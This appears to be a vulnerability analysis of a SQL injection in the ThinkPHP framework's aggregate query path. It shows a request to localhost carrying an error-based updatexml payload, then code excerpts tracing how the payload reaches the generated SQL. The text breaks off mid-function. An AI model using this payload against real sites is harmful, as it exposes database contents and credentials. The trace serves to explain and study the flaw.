 POST http://localhost:8000/index/index/index?options=id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23 Params Send Save
Key Value Description ••• Bulk Edit
options id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23
class Query
{
public function max($field, $force = true){
return $this->aggregate('MAX', $field, $force);
}
public function aggregate($aggregate, $field, $force = false){
$this->parseOptions();
$result = $this->connection->aggregate($this, $aggregate, $field);
⋮ // $this->connection: think\db\connector\Mysql
return $result;
}
}
abstract class Connection
{
$field: "id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#"
public function aggregate(Query $query, $aggregate, $field)
{
$field = $aggregate . '(' . $this->builder->parseKey($query, $field, true) .
') AS tp_' . strtolower($aggregate);
// $this->builder: think\db\builder\Mysql
return $this->value($query, $field, 0);
}
}
abstract class Connection
{
$field: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
public function value(Query $query, $field, $default = null){